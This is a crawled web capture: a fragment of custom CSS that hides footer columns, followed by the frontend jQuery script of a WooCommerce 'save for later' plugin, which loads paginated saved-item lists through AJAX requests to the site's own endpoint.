}

.page-id-11042 .footer-col-4,
.page-id-11028 .footer-col-4 {
	display: none !important; 
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://store.brandco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5
body_size: -98
content:
/* global sfl_frontend_params */

jQuery ( function ( $ ) {
    'use strict' ;

    var SFL_Frontend = {
        init : function ( ) {
            $ ( document ).on ( 'click' , '.sfl_pagination' , this.sfl_list_pagination ) ;
        } , sfl_list_pagination : function ( event ) {
            event.preventDefault ( ) ;
            var $this = $ ( event.currentTarget ) ,
                    table = $this.closest ( 'table.sfl-list-table' ) ,
                    table_body = table.find ( 'tbody' ) ,
                    current_page = $this.data ( 'page' ) ;

            SFL_Frontend.block ( table_body ) ;

            var data = ( {
                action : 'sfl_list_pagination' ,
                page_number : current_page ,
                current_user : sfl_frontend_params.current_user , 
                is_logged_in : sfl_frontend_params.is_logged_in , 
                page_url : sfl_frontend_params.current_page_url ,
                sfl_security : sfl_frontend_params.sfl_list_pagination_nonce ,
            } ) ;
            $.post ( sfl_frontend_params.ajaxurl , data , function ( res ) {
                if ( true === res.success ) {
                    table_body.html ( res.data.html ) ;

                    table.find ( '.sfl_pagination' ).removeClass ( 'current' ) ;
                    $ ( $this ).addClass ( 'current' ) ;

                    table.find ( '.sfl_next_pagination' ).attr ( 'data-page' , current_page + 1 ) ;
                    table.find ( '.sfl_prev_pagination' ).attr ( 'data-page' , current_page - 1 ) ;
                } else {
                    alert ( res.data.error ) ;
                }

                SFL_Frontend.unblock ( table_body ) ;
            }
            ) ;
        } , block : function ( id ) {
            $ ( id ).block ( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.7
                }
            } ) ;
        } , unblock : function ( id ) {
            $ ( id ).unblock () ;
        } ,
    } ;
    SFL_Frontend.init ( ) ;
} ) ;
